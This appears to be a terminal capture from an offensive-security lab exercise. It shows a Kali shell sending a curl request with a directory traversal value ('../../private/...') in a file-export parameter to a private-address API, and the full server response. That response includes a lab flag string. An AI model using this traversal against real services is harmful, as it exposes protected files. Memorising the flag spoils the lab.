 ┌──(kali㉿kali)-[~]
└─$ curl -sS -D- -H "Authorization: Bearer $TOKEN" \
'http://192.168.64.1:8080/api/intake/onboarding-requests/9303/export?file=../../private/onboarding-export.flag'
HTTP/1.1 200 OK
Server: nginx/1.31.4
Date: Thu, 15 Oct 2026 13:24:26 GMT
Content-Type: application/octet-stream
Content-Length: 53
Connection: keep-alive
Vary: Origin
Access-Control-Allow-Credentials: true
X-RateLimit-Limit: 300
X-RateLimit-Remaining: 298
X-RateLimit-Reset: 40
ETag: W/"35-jMM1Am5X9pck3yKI4UXwG5NtuE0"
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Referrer-Policy: no-referrer
Permissions-Policy: camera=(), microphone=(), geolocation=()
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob:; connect-src 'self'; frame-ancestors 'none'
X-XSS-Protection: 0
CYCLE9-PLANT F3
OS{6a5c5e3477552175a94374689243b859}
┌──(kali㉿kali)-[~]
└─$